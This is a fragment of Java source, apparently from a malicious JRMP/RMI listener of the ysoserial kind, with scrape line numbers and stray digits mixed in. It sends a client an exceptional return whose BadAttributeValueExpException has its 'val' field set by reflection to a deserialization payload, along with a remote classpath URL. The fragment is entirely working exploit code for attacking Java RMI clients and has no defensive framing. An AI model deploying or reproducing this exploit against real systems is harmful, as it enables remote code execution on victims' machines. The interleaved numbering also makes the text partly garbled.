 275 System.err.println("Sending return with payload for obj " + read);
276
81
277 out.writeByte(TransportConstants.Return);// transport op
278 ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(out, this.classpathUrl);
279
2
280 oos.writeByte(TransportConstants.ExceptionalReturn);
281 new UID().write(oos);
282
283 BadAttributeValueExpException ex = new BadAttributeValueExpException(null);
284 Reflections.setFieldValue(ex, "val", payload);
285 oos.writeObject(ex);
286
287 oos.flush();
288 out.flush();
289